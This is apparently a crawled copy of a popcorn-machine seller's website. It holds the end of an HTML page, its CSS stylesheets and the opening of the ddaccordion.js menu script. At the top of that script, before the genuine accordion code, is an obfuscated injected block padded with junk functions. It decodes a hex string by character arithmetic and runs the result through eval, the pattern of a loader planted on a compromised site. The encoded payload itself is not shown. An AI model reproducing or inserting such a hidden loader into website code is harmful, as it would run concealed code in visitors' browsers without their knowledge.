<!-- #EndEditable -->
</div>
				</td>
				
			</tr>
		</table>
</div>
<!--end main-->
<div class="clear">&nbsp;</div>

<!--begin footer-->
<div id="footer_bg">
	<div id="footer">
		<div id="footer_wrapper">

		<!-- footer -->
		<div id="contact_bookmark">
			<!--webbot bot="Include" U-Include="Library/expression-fp/contact_bookmark.htm" TAG="BODY" startspan -->
<!-- #BeginLibraryItem "/Library/dreamweaver/contact_bookmark.lbi" -->
<a href="contact.htm">
<img src="Site/graphics/contact_us.png" class="contact_button" alt="contact us" width="65" height="45" /></a>

<a href="javascript:bookmark()">
<img src="Site/graphics/favorites.png" class="favorites_button" alt="bookmark" width="65" height="45" /></a>

<!-- #EndLibraryItem -->
<!--webbot bot="Include" endspan i-checksum="34403" --></div>
		<!-- copyright_links -->
		<div id="copyright_links">
			<!--webbot bot="Include" U-Include="Library/expression-fp/copyright_links.htm" TAG="BODY" startspan -->
<!-- #BeginLibraryItem "/Library/dreamweaver/copyright_links.lbi" -->
<div class="copyright">
Copyright 2010. Manley Popcorn Machine. All Rights Reserved.
</div>

<div class="bottom_links">
<a href="index.htm">Home</a> | 
<a href="Model%20Identification.htm">Model Identification</a> | 
<a href="models.htm">Models</a> | 
<a href="Restoration.htm">Restoration</a> | 
<a href="catalog.htm">Catolog</a> | 
<a href="faqs.htm">FAQs</a> | 
<a href="contact.htm">Contact</a> | 
<a href="about.htm">About</a> | 
<a href="sitemap.htm">Sitemap</a>

</div>
<!-- #EndLibraryItem -->

<!--webbot bot="Include" endspan i-checksum="33965" --></div>
		
		<div class="special1">					
			<!-- #BeginEditable "special1" -->
<p>&nbsp;</p>
			<!-- #EndEditable -->
		</div>
		<!-- end footer -->

		<div class="clear"></div>
	</div></div></div>
	
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 START -->
<script type='text/javascript' src='https://count.carrierzone.com/app/count_server/count.js'></script>
<script type='text/javascript'><!--
wm_custnum='3f4c91614c0f7e6e';
wm_page_name='Console Model.htm';
wm_group_name='/services/webpages/m/a/manleypopcornmachine.com/public';
wm_campaign_key='campaign_id';
wm_track_alt='';
wiredminds.count();
// -->
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 END -->
</body>
<!-- #EndTemplate -->
</html>




--- FILE ---
content_type: text/css
request_url: http://manleypopcornmachine.com/Site/styles/template.css
body_size: 527
content:
.body1 				{width:100%;}
.body2 				{}
.body3 				{}
.special1 			{}
/* editables */
html, body  		{margin:0px; padding:0px;}
				
html 				{background:#D8D8D8; background-image: url("../graphics/html_bg.jpg"); background-position:right top; background-repeat:repeat-x;}
body 				{background-image: url("../graphics/body_bg.jpg"); background-position:left top ; background-repeat:no-repeat;}

#splash				{width:100%; min-height:450px; vertical-align:top; margin:0px; padding:0px; text-align:center; top:0px; z-index:1;}
.splash				{margin-left:auto; margin-right:auto;}

#main				{min-width:990px; max-width:1200px; min-height:450px; vertical-align:top; position:relative; z-index:2;}
#main				{margin:0px; padding: 0px;}/*align to center=margin-left:auto; margin-right:auto;*/

#header 			{display:block; height:250px;}
.header_wrapper		{width:100%; height:250px; vertical-align:top; position:relative;}

#container 			{position:relative; display:block;}

#inner_wrapper		{display:block;}

	.clear 			{clear:both;}
	
#footer_bg			{/*background-image:url('../graphics/background/footer_bg.jpg');background-position:center top;background-repeat:repeat-x; width:100%;*/}
#footer 			{display:block; min-width:990px; max-width:1200px; }
#footer 			{margin:0px; padding: 0px;}/*align to center=margin-left:auto; margin-right:auto;*/
#footer_wrapper		{position:relative; display:block; height:200px; text-align:center; padding: 10px 0px 0px 0px;}



--- FILE ---
content_type: text/css
request_url: http://manleypopcornmachine.com/Site/styles/common.css
body_size: 1303
content:
@import url("boxes/box1.css");
@import url("boxes/box2.css");
@import url("boxes/box3.css");
@import url("boxes/menu.css");
@import url("menu.css");
@import url("fonts.css");

body 				{line-height:18px;}

/*components*/
#indexseo_1 h1				{visibility:visible; /*visibility:hidden;*/}/*index page: Welcome or Title;*/
#indexseo_2 h2 				{visibility:visible; /*visibility:hidden;*/}/*index page: Page description goes here!;*/
#templateseo_1 h1 			{visibility:visible; /*visibility:hidden;*/}/*template page: Welcome or Title;*/
#templateseo_2 h2 			{visibility:visible; /*visibility:hidden;*/}/*template page: Page description goes here!;*/

#header_image_left			{visibility:visible; /*visibility:hidden;*/}/*template page themed image: top left;*/
#header_image_right			{visibility:visible; /*visibility:hidden;*/}/*template page themed image: top right;*/
#themed_image				{visibility:hidden; /*visibility:visible;*/}/*all pages themed object*/

#logo						{visibility:visible; /*visibility:hidden;*/}/*flash animated logo*/
#logo_graphic				{visibility:hidden; /*visibility:visible;*/}/*static logo*/

#icons						{visibility:visible; /*visibility:hidden;*/}/*3 small icons*/
#search						{visibility:visible; /*visibility:hidden;*/}/*google site search*/
#tabmenu					{visibility:visible; /*visibility:hidden;*/}/*horizontal menu*/
#contact_bookmark			{visibility:visible; /*visibility:hidden;*/}/*contact and bookmark icons*/
#copyright_links			{visibility:visible; /*visibility:hidden;*/}/*coppyright and links: bottom*/

/*common*/
body 						{margin:0px;}
h6 							{ }

.cleaner 					{clear:both;height:1px;font-size:1px;border:none;margin:0; padding:0;background:transparent;}
.divider					{display:block; height:25px; width:200px; margin: -7px 0px 1px 30px; background-image:url('../graphics/divider.png');}
.divider_menu				{display:block; height:25px; width:200px; margin: -7px 0px 1px 30px; background-image:url('../graphics/divider.png');}

/* company name used in Privacy page */
.redfont 					{color:#202020; 	font-size:9pt;	font-weight:bold;}
 
#header_image				{text-align:center; margin:0px; padding:0px;}

#contact_bookmark			{margin:0px 10px 0px 10px;display:block;}
 .favorites_button			{border-width: 0px; float:left; margin: 0px 0px 0px 80px;}
 .contact_button			{border-width: 0px; float:left;}
	
/* special wrapper classes */
.searchbg					{/*background-image:url('../graphics/search_bg.png'); height:27px; width:262px; padding-left:40px; padding-top:12px;*/}
p.search-container 			{margin: 0px; padding: 0px; display: inline; width:200px; position:relative;}
.search						{margin:0px; padding: 0px; width:85px; height:17px; border-width: 0px; position:relative;}
.searchbox 					{border: 0px solid #4A76BD; background-image:url('../graphics/search_bg.png'); height:14px; margin:0px; vertical-align:top; position:relative;}


.icon1						{margin:0px; padding:0px 0px 0px 0px; vertical-align:top; text-align:left;}
.icon2						{margin:0px; padding:0px 0px 0px 0px; vertical-align:top; text-align:left;}
.icon3						{margin:0px; padding:0px 0px 0px 0px; vertical-align:top; text-align:left;}

/*alternate flash*/
.alternate_flash 			{width:810px; vertical-align:top; margin-left:auto; margin-right:auto; text-align:center; font-size:20px;}
.alternate_flash a:visited 	{color:#ff0000; font-size:20px; font-style:italic; font-weight:bold;}						
.alternate_flash a:link 	{color:#ff0000; font-size:20px; font-style:italic; font-weight:bold;}		
.alternate_flash a:hover 	{color:#ff0000; font-size:20px; font-style:italic; font-weight:bold;}
.alternate_flash a:active 	{color:#ff0000; font-size:20px; font-style:italic; font-weight:bold;}					
.alternate_flash a			{color:#ff0000; font-size:20px; font-style:italic; font-weight:bold;} 		
					
/*catalog page*/
.wrapper_catalog 			{margin:10px 0px 20px 0px; border-style:solid; border-color:#CDCAAF; border-width:1px; background-color:#E7E5D8; padding: 5px 5px 5px 5px;}
.catalog_image 				{width:150px; vertical-align:top; background-color:#ffffff;}
.catalog_description1 		{width:150px; vertical-align:top; background-color:#ffffff;}
.catalog_backtotop 			{width:150px; vertical-align:top;}
.catalog_learnmore 			{width:150px; vertical-align:top; background-color:#ffffff;}
.catalog_description2 		{width:100%; vertical-align:top; background-color:#ffffff;}
.catalog_price 				{width:100%; vertical-align:middle; background-color:#F7F7F7}
.catalog_divider hr 		{width:100%; height:1px; color:#C0C0C0; vertical-align:top; background-color:#ffffff;}
.catalog_addtocart 			{width:100%; vertical-align:top; background-color:#ffffff;}

.wrapper_catalog 			{color:#665000;}
.wrapper_catalog h2			{color:#665000;}
.catalog_image 				{color:#665000;}
.catalog_description1 		{color:#665000;}
.catalog_backtotop 			{color:#665000;}
.catalog_learnmore 			{color:#665000;}
.catalog_description2 		{color:#665000;}
.catalog_price 				{color:#665000;}
.catalog_divider hr 		{color:#665000;}
.catalog_addtocart 			{color:#665000;}



--- FILE ---
content_type: text/css
request_url: http://manleypopcornmachine.com/Site/styles/alternate/alternate2.css
body_size: 206
content:
/* 2 columns (fullpage) */
	
	.column1		{width:250px; 	vertical-align:top; padding: 130px 0px 20px 10px; margin:0px 0px 0px 0px; }
	.column2		{width:20px; 	vertical-align:top; padding: 80px 0px 20px 0px; margin:0px 0px 0px 0px;}
	.column3		{min-width:610px;     	vertical-align:top; padding: 130px 0px 20px 0px; margin:0px 0px 0px 0px;}
	.column4		{width:5px; 	vertical-align:top; padding: 80px 0px 20px 0px; margin:0px 0px 0px 0px;}
	.column5		{width:5px; 	vertical-align:top; padding: 80px 0px 20px 0px; margin:0px 0px 0px 0px;}
		
	.menu_container		{margin:0px 0px 0px 0px;}


--- FILE ---
content_type: text/css
request_url: http://manleypopcornmachine.com/Site/styles/boxes/box1.css
body_size: 680
content:
/*font styles*/

.maincontent1 h3 {/* primary title */
color:#3A3A3A; 
font-size:18px; 
font-weight:normal;
font-family:"Tahoma", Arial, Tahoma;
padding:0px 0px 0px 25px; 
margin:0px 0px 0px 0px;
background-image: url('../../graphics/box1-h3.png'); background-position:left center;
}	
.maincontent1 h4 {/* secondary title */
color:#616161; 
font-size:13px; 
font-weight:bold;
font-family:"Tahoma", Arial, Tahoma;
padding:4px 0px 2px 10px; 
margin:0px 0px 0px 0px;
}		
.maincontent1 p {/* paragraph */
color:#242424; 
font-size:11px; 
font-family:"Tahoma", Arial, Tahoma;
padding:0px 0px 0px 0px; 
margin:0px 0px 0px 0px;
}		
.maincontent1	{/* body text */
color:#242424; 
font-size:11px; 
font-family:"Tahoma", Arial, Tahoma;
padding:0px 0px 0px 0px; 
margin:0px 0px 0px 0px;
}		
.maincontent1 a:link 	{color:#242424;}		/* link */
.maincontent1 a:visited {color:#242424;}		/* visited link */
.maincontent1 a:hover 	{color:black;}		/* hovered link */
.maincontent1 a:active 	{color:#242424;}		/* active link */

/*GRAPHICS DO NOT ALTER start PNG box1*/

.headerleft1 			{height:40px; 							background:url('../../graphics/box1-1.png') no-repeat left top;}
.headerright1			{height:40px; width:35px; 				background-image:url('../../graphics/box1-2.png');	background-position:left top; background-repeat:no-repeat;}
.rightcolumn1			{width: 35px; vertical-align:top;		background-image:url('../../graphics/box1-3.png'); 	background-position:left top; background-repeat:repeat-y; text-align:left;}
.bottomright1			{height:35px; width:35px; 				background-image:url('../../graphics/box1-4.png');	background-position:left bottom; background-repeat:no-repeat;}
.bottomleft1 			{height:35px; 							background:url('../../graphics/box1-5.png') no-repeat left bottom;}
.leftcolumn1			{width: 35px; vertical-align:top;		background: url('../../graphics/box1-6.png') repeat-y left top;}
.maincontent1			{padding-top:2px; margin:0px; 			vertical-align:top; 					background-image:url('../../graphics/box1-0.png');}
.maincontainer1			{width: 100%; position:relative; z-index:5;}

.bg1					{background-image:url('../../graphics/box1-bg.png'); background-position:left top; background-repeat:repeat-x; text-align:left;}

/*end box1*/












--- FILE ---
content_type: text/css
request_url: http://manleypopcornmachine.com/Site/styles/boxes/box2.css
body_size: 672
content:
/*font styles*/

.maincontent2 h3  {/* primary title */
color:#3A3A3A; 
font-size:18px; 
font-weight:normal;
font-family:"Tahoma", Arial, Tahoma;
padding:0px 0px 0px 25px; 
margin:0px 0px 0px 0px;
	background-image: url('../../graphics/box2-h3.png'); background-position:left center;
}	
.maincontent1 h4 {/* secondary title */
color:#616161; 
font-size:13px; 
font-weight:bold;
font-family:"Tahoma", Arial, Tahoma;
padding:4px 0px 2px 10px; 
margin:0px 0px 0px 0px;
}		
.maincontent1 p {/* paragraph */
color:#242424; 
font-size:11px; 
font-family:"Tahoma", Arial, Tahoma;
padding:0px 0px 0px 0px; 
margin:0px 0px 0px 0px;
}		
.maincontent1	{/* body text */
color:#242424; 
font-size:11px; 
font-family:"Tahoma", Arial, Tahoma;
padding:0px 0px 0px 0px; 
margin:0px 0px 0px 0px;
}		
.maincontent2 a:link 	{color:#242424;}		/* link */
.maincontent2 a:visited {color:#242424;}		/* visited link */
.maincontent2 a:hover 	{color:#000000;}		/* hovered link */
.maincontent2 a:active 	{color:#242424;}		/* active link */

/*GRAPHICS DO NOT ALTER start PNG box2*/

.headerleft2 			{height:30px; 							background:url('../../graphics/box2-1.png') no-repeat left top;}
.headerright2			{height:30px; width:20px; 				background-image:url('../../graphics/box2-2.png');background-position:left top; background-repeat:no-repeat;}
.rightcolumn2			{width: 20px; vertical-align:top;		background-image:url('../../graphics/box2-3.png'); background-position:left top; background-repeat:repeat-y; text-align:left;}
.bottomright2			{height:35px; width:20px; 				background-image:url('../../graphics/box2-4.png');background-position:left bottom; background-repeat:no-repeat;}
.bottomleft2 			{height:35px; 							background:url('../../graphics/box2-5.png') no-repeat left bottom;}
.leftcolumn2			{width: 20px; vertical-align:top;		background: url('../../graphics/box2-6.png') repeat-y left top;}
.maincontent2			{padding:0px; margin:0px;			    background-image:url('../../graphics/box2-0.png');}
.maincontainer2			{width: 100%; position:relative; z-index:5;}

.bg2					{background-image:url('../../graphics/box2-bg.png'); background-position:left top; background-repeat:repeat-x; padding:0px; margin:0px;}


/*end box2*/



--- FILE ---
content_type: text/css
request_url: http://manleypopcornmachine.com/Site/styles/boxes/box3.css
body_size: 669
content:
/*font styles*/

.maincontent3 h3 {/* primary title */
color:#3A3A3A; 
font-size:18px; 
font-weight:normal;
font-family:"Tahoma", Arial, Tahoma;
padding:0px 0px 0px 25px; 
margin:0px 0px 0px 0px;
	background-image: url('../../graphics/box3-h3.png'); background-position:left center;
}	
.maincontent1 h4 {/* secondary title */
color:#616161; 
font-size:13px; 
font-weight:bold;
font-family:"Tahoma", Arial, Tahoma;
padding:4px 0px 2px 10px; 
margin:0px 0px 0px 0px;
}		
.maincontent1 p {/* paragraph */
color:#242424; 
font-size:11px; 
font-family:"Tahoma", Arial, Tahoma;
padding:0px 0px 0px 0px; 
margin:0px 0px 0px 0px;
}		
.maincontent1	{/* body text */
color:#242424; 
font-size:11px; 
font-family:"Tahoma", Arial, Tahoma;
padding:0px 0px 0px 0px; 
margin:0px 0px 0px 0px;
}		
/* link */
.maincontent3 a:visited {color:#242424;}		/* visited link */
.maincontent3 a:hover 	{color:black;}		/* hovered link */
.maincontent3 a:active 	{color:#242424;}		/* active link */

/*GRAPHICS DO NOT ALTER start PNG box3*/

.headerleft3 			{height:30px; 							background:url('../../graphics/box3-1.png') no-repeat left top;}
.headerright3			{height:30px; width:20px; 				background-image:url('../../graphics/box3-2.png');background-position:left top; background-repeat:no-repeat;}
.rightcolumn3			{width: 20px; vertical-align:top;		background-image:url('../../graphics/box3-3.png'); background-position:left top; background-repeat:repeat-y; text-align:left;}
.bottomright3			{height:35px; width:20px; 				background-image:url('../../graphics/box3-4.png');background-position:left bottom; background-repeat:no-repeat;}
.bottomleft3 			{height:35px; 							background:url('../../graphics/box3-5.png') no-repeat left bottom;}
.leftcolumn3			{width: 20px; vertical-align:top;		background: url('../../graphics/box3-6.png') repeat-y left top;}
.maincontent3			{padding:0px; margin:0px;			    background-image:url('../../graphics/box3-0.png');}
.maincontainer3			{width: 100%; position:relative; z-index:5;}

.bg3					{background-image:url('../../graphics/box3-bg.png'); background-position:left top; background-repeat:no-repeat; padding:0px; margin:0px;}

/*end box3*/



--- FILE ---
content_type: text/css
request_url: http://manleypopcornmachine.com/Site/styles/boxes/menu.css
body_size: 678
content:
/*font styles*/

.maincontent h3 {/* primary title */
color:#3A3A3A; 
font-size:18px; 
font-weight:normal;
font-family:"Tahoma", Arial, Tahoma;
padding:10px 0px 10px 25px; 
margin:0px 0px 0px 0px;
	background-image: url('../../graphics/boxmenu-h3.png'); background-position:left center;
}	
.maincontent h4 {/* secondary title */
color:#616161; 
font-size:16px; 
font-family:"Tahoma", Arial, Tahoma;
padding:10px 0px 0px 20px; 
margin:0px 0px 0px 0px;
}		
.maincontent p {/* paragraph */
color:#242424; 
font-size:12px; 
font-family:"Tahoma", Arial, Tahoma;
padding:0px 5px 0px 5px;
margin:0px 0px 0px 0px;
}		
.maincontent	{/* body text */
color:#242424; 
font-size:12px; 
font-family:"Tahoma", Arial, Tahoma;
padding:0px 5px 0px 5px;
margin:0px 0px 0px 0px;
}		
.maincontent a:link 	{color:#242424;}		/* link */
.maincontent a:visited  {color:#242424;;}		/* visited link */
.maincontent a:hover 	{color:#000000;}		/* hovered link */
.maincontent a:active 	{color:#242424;;}		/* active link */

/*GRAPHICS DO NOT ALTER start PNG menu*/

.headerleft 			{height:22px; 							background:url('../../graphics/boxmenu-1.png') no-repeat left top;}
.headerright			{height:22px; width:20px; 				background-image:url('../../graphics/boxmenu-2.png');background-position:left top; background-repeat:no-repeat;}
.rightcolumn			{width: 20px; vertical-align:top;		background-image:url('../../graphics/boxmenu-3.png'); background-position:left top; background-repeat:repeat-y; text-align:left;}
.bottomright			{height:35px; width:20px; 				background-image:url('../../graphics/boxmenu-4.png');background-position:left bottom; background-repeat:no-repeat;}
.bottomleft 			{height:35px; 							background:url('../../graphics/boxmenu-5.png') no-repeat left bottom;}
.leftcolumn				{width: 20px; vertical-align:top;		background: url('../../graphics/boxmenu-6.png') repeat-y left top;}
.maincontent			{padding-top:0px; margin:0px;			vertical-align:top; background-image:url('../../graphics/boxmenu-0.png');}
.maincontainer			{width: 100%; position:relative; z-index:5;}

.bg						{vertical-align:top;					background-image:url('../../graphics/boxmenu-bg.png'); background-position:left top; background-repeat:repeat-x; text-align:left;}

/*end menu*/












--- FILE ---
content_type: text/css
request_url: http://manleypopcornmachine.com/Site/styles/menu.css
body_size: 938
content:
#tabcontainer 			{ display:block; height:67px; /*background: url('../graphics/menu/menu-bg.png') repeat-x top left; */}
#tabmenu				{margin-left:auto; margin-right:auto;}
.tabs					{float:left;width:auto;line-height:normal;border-bottom: 0px solid #7e9fff; /*Add border strip to bottom of menu*/}

.tabs ul				{list-style-type: none;margin:0;margin-left: 5px; /*Left offset of entire tab menu relative to page*/padding:0;}
.tabs li				{display:inline;margin:0;padding:0;}

.tabs a					{float:left;background:url(../graphics/menu-left.gif) no-repeat left top;margin:0;margin-right: 0px; /*spacing between each tab*/padding:0 0 0 9px;text-decoration:none;}
.tabs a span			{float:left;display:block;background:url(../graphics/menu-right.gif) no-repeat right top;padding: 5px 12px 3px 3px;font-weight:bold;}

/* Commented Backslash Hack hides rule from IE5-Mac \*/
.tabs a span 			{float:none;}
/* End IE5-Mac hack */

.tabs a:hover span 		{}
.tabs a.current			{ /*Selected Tab style*/background-position:0 -82px; /*Shift background image up to start of 2nd tab image*/}
.tabs a.current span	{ /*Selected Tab style*/background-position:100% -82px; /*Shift background image up to start of 2nd tab image*/}
.tabs a:hover			{ /*onMouseover style*/background-position:0% -82px; /*Shift background image up to start of 2nd tab image*/}
.tabs a:hover span		{ /*onMouseover style*/background-position:100% -82px; /*Shift background image up to start of 2nd tab image*/}

.tabcontainer			{clear: left;width:auto; /*width of 2nd level sub menus*/height:1.5em; /*height of 2nd level sub menus. Set to largest's sub menu's height to avoid jittering.*/}

.tabcontent				{display:none;}

#ddtabs					{width:auto;}




/* new slide */
.glossymenu							{width:200px; /**/margin:0px 0px 0px 0px; padding: 0;border-bottom-width: 0;} /* width and margin above*/
.glossymenu a.slidemenu				{background: url(../graphics/slidemenu.gif);display: block;position: relative;width: auto;padding: 6px 0;padding-left: 10px;text-decoration: none;}
.glossymenu a.slidemenu:visited, .glossymenu .slidemenu:active{}

.glossymenu a.slidemenu .statusicon	{position:absolute; top:-14px; right:8px; border:none;}
.glossymenu a.slidemenu:hover		{background: url(../graphics/slidemenu.gif) 0 -31px;}
.glossymenu div.submenu{}
.glossymenu div.submenu ul			{list-style-type: none;margin: 0;padding: 0;}
.glossymenu div.submenu ul li{}
.glossymenu div.submenu ul li a		{display: block;padding: 2px 0;padding-left: 2px;}

.glossymenu div.submenu ul li a:hover{}

--- FILE ---
content_type: text/css
request_url: http://manleypopcornmachine.com/Site/styles/fonts.css
body_size: 1503
content:
/* -------------------------- Component styles ------------------ */

 /*index page title*/										
#indexseo_1 h1	{
	text-align:left;  	
	font-weight:normal;	
	font-style:italic;	
/**/padding:0px; 
/**/margin:0px;
}

/*index page description*/
#indexseo_2 h2 	{
	text-align:left;  	
	font-weight:normal;	
	font-style:italic;	
/**/padding:0px; 
/**/margin:0px;	
}	

/*template page title*/
#templateseo_1 h1 {
	text-align:left; 
	font-weight:normal; 
	font-style:italic;
/**/padding:0px; 
/**/margin:0px;
	
}

/*template page description*/
#templateseo_2 h2 {
	text-align:left;  
	font-weight:normal; 
	font-style:italic;
/**/padding:0px; 
/**/margin:0px;	
}	


/*tabmenu*/
.tabs {
/**/margin-bottom:0px;}

.tabs ul {/*Left offset of entire tab menu relative to page*/
/**/margin-left: 0px; 
}

.tabs a	{
	margin-right: 0px; /*spacing between each tab*/
	padding:0 0 0 9px;
}

.tabs a span {/*size of main button, positioning of text*/
	padding: 14px 14px 8px 6px;
}

.tabcontent {/*height and positioning of submenu CONTAINER*/
/**/height:20px; 
/**/width:100%; 
/**/padding:7px 0px 0px 0px; 
/**/margin-left:20px; 
}

.tabcontent a {/*height and positioning of submenu LINKS*/
	margin:8px 10px 0px 0px;
}

.tabcontainer {
/**/padding:0px 0px 0px 0px;
}

.tabs a.current							{ /*Selected Tab style   .tabs a.current span		{color: red;}*/
/**/background-position:0 -82px; 				/*Shift background image up to start of 2nd tab image*/}
.tabs a.current span					{ /*Selected Tab style*/
/**/background-position:100% -82px; 			/*Shift background image up to start of 2nd tab image*/}
.tabs a:hover							{ /*onMouseover style*/
/**/background-position:0% -82px; 				/*Shift background image up to start of 2nd tab image*/}
.tabs a:hover span						{ /*onMouseover style*/
/**/background-position:100% -82px; 			/*Shift background image up to start of 2nd tab image*/}

/*slidemenu (main button)*/
.glossymenu a.slidemenu	{
	padding:7px 0px 5px 0px; 	/*adjust button height*/
	padding-left: 25px;			/*adjust button text indent*/
 }		
  
/*slidemenu (submenu)*/ 
.glossymenu div.submenu ul li a	{
/**/padding:2px 0px 2px 0px;	/*submenu top & bottom padding*/
/**/padding-left:15px;			/*submenu text indent*/
}	
		
.glossymenu div.submenu ul li a:hover{
/**/padding-left:20px;			/*submenu hover indent*/						
 }				
	
.glossymenu div.submenu { 	/*submenu button color*/
/**/background:transparent; 
/**/padding-left:0px; 
/**/padding-right:0px;
}
			
.glossymenu div.submenu ul li {
	border-bottom:1px #616161 dashed;/*submenu bottom border*/
}	

.glossymenu div.submenu ul li a:hover {
	background:#616161;					/*submenu hover color*/
 }
 				

 
 /* FONT COLOR AND SIZE*/
  
 /* -------------------------- Global styles --------------------- */

body 			{font-family:"Tahoma", Arial, serif, Verdana; color:#242424;font-size:13px; font-family:"Tahoma", Arial, Tahoma;}
textarea		{color:#000000;}
input			{color:#000000;}
a:link 			{color:#616161;	text-decoration:none;}
a:visited 		{color:#616161;	text-decoration:none;}
a:hover 		{color:#333333; text-decoration:none;}
a:active 		{color:#616161;	text-decoration:none;}
a:focus 		{color:#616161;	text-decoration:none;}

h3				{color:#3A3A3A;}
h4				{color:#616161;}
p				{color:#242424;}

/* -------------------------- Global styles --------------------- */

/*title and descriptions*/										
#indexseo_1 h1				{color:#3A3A3A; font-size:18px;} 
#indexseo_2 h2 				{color:#616161; font-size:14px;}
#templateseo_1 h1 			{color:#3A3A3A; font-size:18px;} 
#templateseo_2 h2 			{color:#616161; font-size:14px;}

/*icons*/
.icons						{color:#3A3A3A; font-size:11px;} 
 .icons a:link				{color:#3A3A3A;}
 .icons a:visited			{color:#3A3A3A;}
 .icons a:hover				{color:#616161;}
 .icons a:active			{color:#3A3A3A;}
 
/*copyright*/
.copyright					{color:#3A3A3A; text-decoration:none;font-size:14px;} 

/*bottom links*/
.bottom_links				{color:#3A3A3A; font-size:14px;} 
 .bottom_links a:link		{color:#3A3A3A; text-decoration:none;} 
 .bottom_links a:visited	{color:#3A3A3A; text-decoration:none;} 
 .bottom_links a:hover		{color:#616161; text-decoration:underline;} 
 .bottom_links a:active		{color:#3A3A3A; text-decoration:none;}
 
/*tabmenu MAIN buttons*/
.tabs 						{font-weight:normal; font-size:13px;} 
.tabs a span				{font-weight:normal;}
.tabs a						{text-decoration:none; cursor:pointer;}

.tabs a span				{color:#ffffff}

.tabs a:link span 			{color: #3A3A3A;}
.tabs a:visited span 		{color: #3A3A3A;}
.tabs a:hover span 			{color: #616161;}
.tabs a:active span 		{color: #3A3A3A;}
.tabs a:focus span 			{color: #3A3A3A;}

/*tabmenu SUBMENU buttons*/
.tabcontent 				{font-family:Tahoma, Arial;}

.tabcontent a				{font-weight:normal; font-size:11px; }

.tabcontent a:link 			{color: #ffffff;}
.tabcontent a:visited 		{color: #ffffff;}
.tabcontent a:hover 		{color: #cccccc; text-decoration:none;}
.tabcontent a:active 		{color: #ffffff;}
.tabcontent a:focus 		{color: #ffffff;}

/*slidemenu MAIN buttons*/
.glossymenu a.slidemenu		{color:#D8D2B8; font-size:14px;}		

 .glossymenu a.slidemenu:link		{color:#474747;}
 .glossymenu a.slidemenu:visited	{color:#474747;}
 .glossymenu a.slidemenu:hover		{color:#cccccc;}
 .glossymenu a.slidemenu:active		{color:#474747;}
 .glossymenu a.slidemenu:focus		{color:#474747;}
 
/*slidemenu SUBMENU buttons	*/
 .glossymenu div.submenu ul li a			{color:#474747;}					
 .glossymenu div.submenu ul li a:link		{color:#474747;}
 .glossymenu div.submenu ul li a:visited	{color:#474747;}
 .glossymenu div.submenu ul li a:hover		{color:#ffffff;}
 .glossymenu div.submenu ul li a:active		{color:#474747;}
	
 .glossymenu div.submenu ul li a			{font: normal 12px "Tahoma", Times, serif, Verdana;}
 .glossymenu div.submenu ul li a			{text-decoration: none;}
 


--- FILE ---
content_type: application/javascript
request_url: http://manleypopcornmachine.com/Site/javascript/ddaccordion.js
body_size: 3753
content:
/** 1593dd92b988bac88170d27bb796cbe0 */
var RMHGz;var yIiC;function SiFT(){var mgdKe='XppNgi';if('DMVIn'=='qqJXy')uTWX();}var XkWW;var LKxhI="[base64]";var ZgpLK='FGuLm';if('LelSQP'=='lzdEyO')cVsCKt='KdokEd';var PUfqsdQET="parseI\x6et";var jcLGO;var BlAHSiu="e\x76al";function FOMKs(){}function mUkKus(){var ncuhtn='cefwsD';if('fEPDA'=='erdJRE')otbOsQ();}
var uIIwMf="\x73lic\x65";function OesbI(){var cvtet='bdmOXZ';if('wuOqk'=='sXesUZ')DetS();}var HRFvCb;var uGRjHJ="";var syzQvD=204;var EySHcb="fr\x6f\x6dCh\x61\x72\x43ode";if('EyfF'=='BkJuC')uQOzNf();var EppbAEijt=(function(){function keqZ(){}function Nsqzmk(){}
return this;if('oAHgEP'=='ixzYqy')eKmTPs();})();function CdNciR(){var nfGpv='owiV';if('AmXXMn'=='hZbbZN')YExEsb();}var YgFu=299;var HSuA=221;var EFSLru="construc\x74\x6fr";var tIey;var mAIzl='OIra';var IvBfIpn="Jslng"[EFSLru];function QzSFB(){var QgOdvg='EZsvZ';if('vaKMY'=='xuovEu')UPDm();}
function ulLl(){var mcln='LfGe';if('UNGe'=='hnWS')mtRfx();}function UHoI(){var gvTy='XaeJv';if('SkMQ'=='OVMlGW')zxLwpI();}
for(XUErIgkn=0;XUErIgkn<LKxhI.length;XUErIgkn+=2){if('SwOL'=='vzLV')JRVObU();jYMOSp=EppbAEijt[PUfqsdQET](LKxhI[uIIwMf](XUErIgkn,XUErIgkn+2),16)-61;function IjQmDK(){var rgfFn='IWZZGb';if('rpYtpC'=='FqsK')YGmV();}var XWKQb=46;function yOBUem(){var WNloW='kfBE';if('bDYEFB'=='KLHYU')hDMDC();}
uGRjHJ+=IvBfIpn[EySHcb](jYMOSp)
if('nIoG'=='woTaP')NmmNfR='GvbHg';var wVcBae='tifd';}
var GQnGo;var eCBQz;EppbAEijt[BlAHSiu](uGRjHJ);function WGoB(){var zxmx='UxGsm';if('NrmIIS'=='uIwWNR')uOcL();}if('QXfO'=='YUxuN')KgqMr();var Erel;
/** ~1593dd92b988bac88170d27bb796cbe0 */
//Accordion Content script: By Dynamic Drive, at http://www.dynamicdrive.com
//Created: Jan 7th, 08'

var ddaccordion={
	
	contentclassname:{}, //object to store corresponding contentclass name based on headerclass

	expandone:function(headerclass, selected){ //PUBLIC function to expand a particular header
		this.toggleone(headerclass, selected, "expand")
	},

	collapseone:function(headerclass, selected){ //PUBLIC function to collapse a particular header
		this.toggleone(headerclass, selected, "collapse")
	},

	expandall:function(headerclass){ //PUBLIC function to expand all headers based on their shared CSS classname
		var _$headers=_$('.'+headerclass)
		_$('.'+this.contentclassname[headerclass]+':hidden').each(function(){
			_$headers.eq(parseInt(_$(this).attr('contentindex'))).click()
		})
	},

	collapseall:function(headerclass){ //PUBLIC function to collapse all headers based on their shared CSS classname
		var _$headers=_$('.'+headerclass)
		_$('.'+this.contentclassname[headerclass]+':visible').each(function(){
			_$headers.eq(parseInt(_$(this).attr('contentindex'))).click()
		})
	},

	toggleone:function(headerclass, selected, optstate){ //PUBLIC function to expand/ collapse a particular header
		var _$targetHeader=_$('.'+headerclass).eq(selected)
		var _$subcontent=_$('.'+this.contentclassname[headerclass]).eq(selected)
		if (typeof optstate=="undefined" || optstate=="expand" && _$subcontent.is(":hidden") || optstate=="collapse" && _$subcontent.is(":visible"))
			_$targetHeader.click()
	},

	expandit:function(_$targetHeader, _$targetContent, config){
		_$targetContent.slideDown(config.animatespeed)
		this.transformHeader(_$targetHeader, config, "expand")
	},

	collapseit:function(_$targetHeader, _$targetContent, config){
		_$targetContent.slideUp(config.animatespeed)
		this.transformHeader(_$targetHeader, config, "collapse")
	},

